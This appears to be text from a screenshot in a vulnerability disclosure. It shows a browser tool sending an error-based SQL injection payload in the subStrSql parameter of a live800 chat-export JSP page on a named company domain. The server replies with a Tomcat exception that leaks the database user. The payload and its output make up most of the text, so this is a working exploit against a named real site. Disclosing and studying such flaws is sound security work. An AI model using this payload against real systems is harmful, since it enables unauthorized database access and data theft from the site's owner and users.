 Apache Tomcat/6.0.32 - Error r...
online.kingdee.com/live800/sta/export/chatOpSta.jsp
Search
INT
SQL XSS Encryption Encoding Other
Load URL
http://online.kingdee.com/live800/sta/export/chatOpSta.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
export=txt&companyId=1&subStrSql=(select  (select 1 from  (select count(*),concat(user(),floor(rand(0)*2))x from  information_schema.tables group by x)a))
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: java.lang.RuntimeException: java.sql.SQLException: Duplicate entry 'live800@localhost1' for key 1
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:536)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:428)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
com.goldarmor.live800.util.SetCharacterEncodingFilter.doFilter(SetCharacterEncodingFilter.java:79)
www.wooyun.org